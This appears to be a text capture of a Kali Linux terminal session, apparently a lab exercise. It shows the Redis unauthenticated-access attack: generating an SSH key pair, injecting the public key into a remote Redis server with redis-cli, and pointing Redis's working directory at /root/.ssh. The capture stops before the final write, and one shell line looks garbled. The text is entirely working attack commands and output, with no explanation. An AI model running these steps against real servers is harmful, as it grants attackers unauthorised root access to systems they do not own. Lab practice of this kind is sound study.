 File Actions Edit View Help
┌──(root💀kali)-[~]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:6BmrwPaTejWAGHnAZkNeeULXX9HGyHb4von30w2NZ9c root@kali
The key's randomart image is:
+---[RSA 3072]----+
|++.o...    ..*   |
|+=oo.. .   * =   |
|o=..o   . o +    |
|. . .  . .   .   |
|     .o S   .  o.|
| .   .o+     .o E|
|  +  o+.    . o++|
| . o+.     . + .o|
|  .oo.      . ...|
+----[SHA256]-----+
┌──(root💀kali)-[~]
└─# cd .ssh
┌──(root💀kali)-[~/.ssh]
└─# ls
id_rsa  id_rsa.pub
┌──(root💀kali)-[~/.ssh]
└─# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > test.txt
┌──(root💀kali)-[~/.ssh]
└─#  cat test.txt | redis-cli -h 192.168.110.128 -x set test
OK
┌──(root💀kali)-[~/.ssh]
└─# set x "\n\ id_rsa.pub \n\n"
┌──(root💀kali)-[~/.ssh]
└─# redis-cli -h 192.168.110.128
192.168.110.128:6379> CONFIG GET dir
1) "dir"
2) "/root/.ssh"
192.168.110.128:6379> CONFIG SET dir /root/.ssh/
OK